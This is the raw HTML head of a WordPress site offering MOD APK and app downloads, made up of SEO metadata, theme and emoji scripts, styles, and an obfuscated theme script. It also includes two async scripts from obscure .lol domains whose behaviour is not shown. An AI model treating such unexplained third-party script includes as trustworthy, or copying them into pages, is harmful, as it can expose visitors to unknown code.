_0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "b602e7cd82",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
